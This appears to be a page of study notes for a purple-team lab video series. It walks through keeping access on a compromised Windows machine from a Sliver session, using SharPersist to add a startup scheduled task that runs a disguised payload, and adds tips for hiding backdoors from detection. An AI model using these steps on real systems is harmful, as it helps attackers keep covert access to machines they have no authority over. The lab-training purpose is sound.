 06 - Setting Up Persiste...
01 Video Companion Notes / 01- GOAD-NHA-Purple-Team-Series / 06 - Setting Up Persistence With Sliver - Purple Team Cyber Range with NHA-GOAD 1
01 Video Companion Notes
01- GOAD-NHA-Purple-Team-Series
01 - How To Setup a Purple Tea...
02 Purple Team Cyber Range wit...
03 Purple Team Cyber Range wit...
04 Purple Team Cyber Range wit...
05 - Initial Access - Purple Team...
06 - Setting Up Persistence With...
02 OSEP Study Notes
03 Scripts and Tools
04 Templates
05 Images
Pasted image 20241109215231 PNG
Pasted image 202411092249... PNG
Pasted image 202411092255... PNG
Pasted image 202411092255... PNG
README
I.T Security Labs WriteUps
Video 5: Initial Access - Purple Team Cyber Range with NHA-GOAD
🚀 Getting Started
1. Establishing Persistence Using Sliver
Assuming you have already gained access through a Sliver session (as demonstrated in video 5),
we will now set up persistence using a scheduled task that runs at system startup and executes
a payload.
A. Create a Scheduled Task That Runs at System Startup
In this section, we will create a scheduled task using SharPersist that
executes C:\Windows\Tasks\backup.exe every time the system starts.
Step-by-Step Instructions:
1. Upload your payload:
First, upload your malicious payload (e.g., backup.exe ) to the target machine:
upload /path/to/your/payload.exe C:\Windows\Tasks\backup.exe
2. Create a scheduled task using SharPersist:
Use Sliver's execute-assembly feature to run SharPersist and create a scheduled task that
runs at system startup:
execute-assembly /home/kali/payloads/SharPersist.exe -t schtask -c
"C:\Windows\Tasks\backup.exe" -n "BackupTask" -m add -o logon
-t schtask : Specifies that you're using the scheduled task technique.
-c "C:\Windows\Tasks\backup.exe" : Specifies the command (your payload) that will
be executed.
-n "BackupTask" : The name of the scheduled task.
-m add : Adds the scheduled task.
-o logon : Ensures that the task triggers at system startup (logon).
3. Verify task creation:
After creating the scheduled task, verify it by listing all tasks:
execute-assembly /home/kali/payloads/SharPersist.exe -t schtask -m list
4. Manually trigger the task (optional):
If you want to test whether your payload works without waiting for a reboot, you can
manually trigger the scheduled task:
execute "schtasks /run /tn BackupTask"
5. Remove the scheduled task (optional):
If you need to remove this persistence mechanism later, you can use
SharPersist's remove option:
execute-assembly /home/kali/payloads/SharPersist.exe -t schtask -n
"BackupTask" -m remove
B. Additional Tips for Maintaining Persistence
Use obfuscation techniques to hide your backdoor services or users from detection.
Regularly monitor your persistence mechanisms to ensure they are still functioning.
Consider using more advanced techniques like DLL hijacking or registry modifications for
stealthier persistence.
0 backlinks 846 words 5,812 characters